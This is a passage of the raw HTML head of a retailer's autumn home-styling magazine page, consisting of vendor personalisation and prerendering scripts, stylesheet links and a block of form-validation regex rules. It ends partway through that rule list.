

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.thewhitecompany.com/uk/inspire/chrissie-tips-autumn-living
body_size: 64422
content:
<!DOCTYPE html>
<html lang="en-GB" class=" flexbox passiveeventlisteners"><head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="content-language" content="en-gb" />
    <title>
        Chrissie's Tips for Autumn | The White Company UK</title>

    <link rel="shortcut icon" href="/_ui/15b4343/responsive/common/images/favicon.ico" type="image/x-icon" />

    <link rel="preconnect" href="//cdn-eu.dynamicyield.com" />
        <link rel="preconnect" href="//st-eu.dynamicyield.com" />
        <link rel="preconnect" href="//rcom-eu.dynamicyield.com" />

        <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com" />
        <link rel="dns-prefetch" href="//st-eu.dynamicyield.com" />
        <link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com" />

        <script type="text/javascript" src="https://www.thewhitecompany.com/public/11b634823f8c787b261b6807bac256cc2c7ffa15f35c"  ></script><script type="text/javascript">(function(a) {
  // Head-Dedupe monkeypatch injected by https://www.prerender.cloud to make this JS app isomorphic
  // see https://github.com/sanfrancesco/prerendercloud-ajaxmonkeypatch

  function b(j){for(var l=[],m=j.length>>>0;m--;)l[m]=j[m];return l}function c(j,l){return"META"===l.tagName&&j.name&&"content"===j.name.toLowerCase()?"":l.getAttribute("rel")&&"canonical"===l.getAttribute("rel")&&j.name&&"href"===j.name.toLowerCase()?"":(j.name||"")+(j.value||"")}function d(j){var l=[];return Array.prototype.forEach.call(j.attributes||j.attrs,function(m){l.push(c(m,j))}),j.tagName+l.sort().join(",")}function e(j,l){return j&&l&&!(j.tagName!==l.tagName)&&("LINK"===j.tagName||"META"===j.tagName?d(j)===d(l):"STYLE"===j.tagName?j.innerHTML&&j.innerHTML.length&&j.innerHTML===l.innerHTML:j.outerHTML===l.outerHTML)}function f(j,l){var m=b(l.children).find(function(n){return e(j,n)});m&&l.removeChild(m)}Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function value(j){if(null==this)throw new TypeError("\"this\" is null or not defined");var l=Object(this),m=l.length>>>0;if("function"!=typeof j)throw new TypeError("predicate must be a function");for(var q,n=arguments[1],p=0;p<m;){if(q=l[p],j.call(n,q,p,l))return q;p++}},configurable:!0,writable:!0});var g=a.Node.prototype.appendChild;a.Node.prototype.appendChild=function(j){try{return"HEAD"===this.nodeName&&f(j,this),g.apply(this,arguments)}catch(l){return g.apply(this,arguments)}};var h=a.Node.prototype.insertBefore;a.Node.prototype.insertBefore=function(j,l){try{if("HEAD"!==this.nodeName)return h.apply(this,arguments);if(e(j,l)){var m=h.apply(this,arguments);return this.removeChild(l),m}return f(j,this),h.apply(this,arguments)}catch(n){return h.apply(this,arguments)}}
})(window, '')</script><script type="text/javascript">(function(a, b) {
  // Ajax-Bypass monkeypatch injected by https://www.prerender.cloud to make this JS app isomorphic
  // see https://github.com/sanfrancesco/prerendercloud-ajaxmonkeypatch
  try {
    if(Array.prototype.indexOf){var c;try{c=b?JSON.parse(b):[]}catch(g){return}a.pcPathsToIgnore=c,String.prototype.startsWith||(String.prototype.startsWith=function(g,h){return!!g&&(h=h||0,this.substr(h,g.length)===g)});var d=function(g){var h=g.startsWith(a.location.origin),i=g.startsWith("/")&&!g.startsWith("//"),j=-1!==c.indexOf(g);return(h||i)&&!j},e=a.XMLHttpRequest.prototype.open;if(a.XMLHttpRequest.prototype.open=function(){var g=arguments[1],h=e.apply(this,arguments);return g&&d(g)&&this.setRequestHeader("x-prerendered","true"),h},a.fetch){var f=a.fetch;a.fetch=function(g,h){return null==g?Promise.reject("called fetch with null or undefined"):g&&g.headers?(g&&g.url&&d(g.url)&&g.headers.set("x-prerendered",!0),f(g,h||g)):(g&&d(g)&&(h=h||{},h.headers=h.headers||{},h.headers["x-prerendered"]="true"),f(g,h))}}}
  } catch (error) {
    console.error('prerender.cloud ajax bypass monkeypatch parse failure', error);
  }

})(window, '[]')</script><script type="text/javascript">
            window.DY = window.DY || {};
            const activeUserConsent = document.cookie.includes("_dyid_server") || false;
            DY.userActiveConsent = { accepted: activeUserConsent };
            
        			DY.recommendationContext = { type: 'OTHER'};
        		

            document.addEventListener('DOMContentLoaded', () => {
                const updateConsent = status => {
                    DY.userActiveConsent = { accepted: status };

                    if (DYO?.ActiveConsent) {
                        DYO.ActiveConsent.updateConsentAcceptedStatus(status);
                    }

                    if (status === false) {
                        document.cookie="_dyid_server=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/";
                    }
                };

                document.body.addEventListener('click', (event) => {
                    const targetID = event.target.id;
                    const hasCorrectID = targetID === 'onetrust-accept-btn-handler' || targetID === 'accept-recommended-btn-handler';
                    const hasCorrectClasses = event.target.classList.value === 'save-preference-btn-handler onetrust-close-btn-handler';
                    const isConsentGroupChecked = document.querySelector('#ot-group-id-C0004')?.checked;

                    if (hasCorrectID) {
                        updateConsent(true)
                    };

                    if (hasCorrectClasses) {
                        updateConsent(isConsentGroupChecked)
                    }
                });
            });
        </script>

        <script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9881118/api_dynamic.js"></script>
        <script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9881118/api_static.js"></script><style prerendercloud-server-side-render=""></style><style id="dy-global-style" prerendercloud-server-side-render="">.dy-auto-embedder ~ * {
    display: none !important;
}</style><style id="dy-common-style" class="dy-common-style" prerendercloud-server-side-render="">.dy-wysiwyg{line-height:normal;direction:ltr;margin:0;padding:0;background-color:transparent}.dy-wysiwyg a{text-decoration:none;color:#00e}.dynotifyjs-wrapper .dy-lb-close{z-index:1;top:-8px;right:-9px;border:none;transition:opacity .15s;background-repeat:no-repeat;background-position:center;background-size:14px;width:22px;height:22px}.dynotifyjs-wrapper .dy-lb-close:hover{opacity:1}.dynotifyjs-corner{position:fixed;margin:0;z-index:1050}.dynotifyjs-corner .dynotifyjs-container,.dynotifyjs-corner .dynotifyjs-wrapper{position:relative;display:block;height:inherit;width:inherit;margin:11px 8px}.dynotifyjs-wrapper{z-index:1;position:absolute;display:inline-block;height:0;width:0}.dynotifyjs-container{display:none;z-index:1;position:absolute}[data-dynotify-html],[data-dynotify-text]{position:relative}.dynotifyjs-arrow{position:absolute;z-index:2;width:0;height:0}.dy-lb-close{position:absolute;top:-12px;right:-11px;cursor:pointer;color:#fff;border:1px solid #918686;border-radius:30px;display:inline-block;height:22px;width:22px;background:#595959 url([data-uri]);background-size:22px}.dy-lb-close:focus{outline:2px solid #f7c433}.dy-full-width-notifications-close{top:5px;right:5px;z-index:1;border:none;transition:opacity .15s;-webkit-transition:opacity .15s;opacity:.7;width:18px;height:18px;position:absolute;cursor:pointer;color:#fff;border-radius:30px;display:inline-block;background:#575757 url([data-uri]);background-size:14px;background-repeat:no-repeat;background-position:2px}.dy-full-width-notifications-close:hover{opacity:1}.dy_full_width_notifications_container{position:fixed;left:0;right:0;z-index:1040}.dy_full_width_notifications_container.dy_bottom_notification{bottom:0}.dy_full_width_notifications_container.dy_top_notification{top:0}.dy_full_width_notifications_container .dy_full_width_notification_instance{opacity:0;-webkit-transition:opacity .15s;transition:opacity .15s;position:relative}.dy_full_width_notifications_container .dy_full_width_notification_instance.dy_notification_instance_active{opacity:1}.dy_full_width_notifications_container .dy_full_width_notification_instance.dy_notification_from_bottom{-webkit-animation:dy_appear_from_bottom .25s;animation:dy_appear_from_bottom .25s}.dy_full_width_notifications_container .dy_full_width_notification_instance.dy_notification_from_top{-webkit-animation:dy_appear_from_top .25s;animation:dy_appear_from_top .25s}.dy_full_width_notifications_container .dy_full_width_notification_instance.dy_notification_instance_will_exit_top{-webkit-animation:dy_exit_top .25s;animation:dy_exit_top .25s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}.dy_full_width_notifications_container .dy_full_width_notification_instance.dy_notification_instance_will_exit_bottom{-webkit-animation:dy_exit_bottom .25s;animation:dy_exit_bottom .25s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}@-webkit-keyframes dy_appear_from_bottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes dy_appear_from_bottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes dy_appear_from_top{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes dy_appear_from_top{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes dy_exit_top{100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes dy_exit_top{100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes dy_exit_bottom{100%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes dy_exit_bottom{100%{-webkit-transform:translateY(100%);transform:translateY(100%)}}.dy-modal-container{position:fixed;z-index:99999;top:0;left:0;bottom:0;right:0;width:100%;height:100vh;display:table;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.dy-modal-container .dy-modal-backdrop{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;-webkit-transition:opacity .2s;transition:opacity .2s;background-color:#000}.dy-modal-container .dy-modal-wrapper{position:relative;z-index:1;display:table-cell;vertical-align:middle;text-align:center;width:100%}.dy-modal-container .dy-modal-wrapper.dy-modal-bottom{padding-bottom:20px;vertical-align:bottom}.dy-modal-container .dy-modal-wrapper.dy-modal-top{padding-top:20px;vertical-align:top}.dy-modal-container .dy-modal-wrapper .dy-modal-contents{position:relative;display:inline-block;-webkit-animation:dy-modal-enter .25s;animation:dy-modal-enter .25s;visibility:hidden}.dy-modal-container .dy-modal-wrapper .dy-modal-contents .dy-lb-close{z-index:1;top:-9px;right:-9px;border:none;transition:opacity .15s;width:22px;height:22px;cursor:pointer;position:absolute;border-radius:30px;color:#fff;background:#595959 url([data-uri]) no-repeat center;background-size:14px}.dy-modal-container .dy-modal-wrapper .dy-modal-contents .dy-lb-close:hover{opacity:1}@-webkit-keyframes dy-modal-enter{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}85%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}</style>
    <script src="https://tags.pw.adn.cloud/KRTPRD/activation.js" async=""></script>
    <link rel="canonical" href="https://www.thewhitecompany.com/uk/magazine" data-btfy-pw-id="pw_link_redirect_LGLJcH4p" />
    <meta name="description" content="Discover Chrissie&apos;s top tips for transforming your home this Autumn. From Fireside inspired scents to cosy bedroom updates." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="google-site-verification" content="HbV9byf8REkekN-qMKeoNJi3rtLaAO2GYFS2BPRqo5s" />
        <meta name="msvalidate.01" content="09C1332BA6E8CA3308E7E1028DC84C31" />
        <meta name="facebook-domain-verification" content="b5gbwlma2wonnzyldfsw6bc3vm9o40" />
        <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css" />
<link href="https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" />
<link href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.12.1/css/bootstrap-select.min.css" rel="stylesheet" />
<link rel="stylesheet" type="text/css" media="all" href="/_ui/15b4343/responsive/common/bundle/main.css" />
<link href="https://use.typekit.net/vqt3akj.css" rel="stylesheet" />


<link rel="stylesheet" type="text/css" media="all" href="/_ui/15b4343/addons/assistedservicestorefront/responsive/common/css/assistedservicestorefront.css" />
<link rel="stylesheet" type="text/css" media="all" href="/_ui/15b4343/addons/assistedservicestorefront/responsive/common/css/storeFinder.css" />
<link rel="stylesheet" type="text/css" media="all" href="/_ui/15b4343/addons/assistedservicestorefront/responsive/common/css/customer360.css" />
<style type="text/css" media="print">
	@IMPORT url("/_ui/15b4343/responsive/common/blueprint/print.css");
</style>

<script type="text/javascript">
  /*<![CDATA[*/
  
  var ACC = { config: {} };

  ACC.config.isAppRequest = false;
  ACC.config.contextPath = "";
  ACC.config.encodedContextPath = '\/uk';
  ACC.config.requestContextPath = "/uk";
  ACC.config.commonResourcePath = "/_ui/15b4343/responsive/common";
  ACC.config.themeResourcePath = "/_ui/15b4343/responsive/theme-twc";
  ACC.config.siteResourcePath = "/_ui/15b4343/responsive/site-twc-uk";
  ACC.config.rootPath = "/_ui/15b4343/responsive";
  ACC.config.CSRFToken = "e8e679b2-cb8c-41d8-8637-cbf45b977b63";
  ACC.config.UnmodifiedCSRFToken = "e8e679b2-cb8c-41d8-8637-cbf45b977b63";
  ACC.config.validationRules = {"GB":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 10- to 13-digit contact number. E.g. 07712345678"},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[a-zA-Z]{1,2}[0-9][0-9a-zA-Z]? ?[0-9][a-zA-Z]{2} ?$)","errorMessage":"Please enter a valid postcode"},{"fieldName":"regionIso","pattern":"(.*)$","errorMessage":"Please select a state/province"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"US":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 10- to 11-digit contact number. E.g. 16467418777"},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9 ]{5,12}(?:-[0-9]{4})?$)","errorMessage":"Please enter a valid zip code"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a state"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"ROW":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,15}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{0,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"postcodeMandatory","pattern":"(^[0-9a-zA-Z -]{1,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"regionIso","pattern":"(.*)$","errorMessage":"Please select a state/province"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special 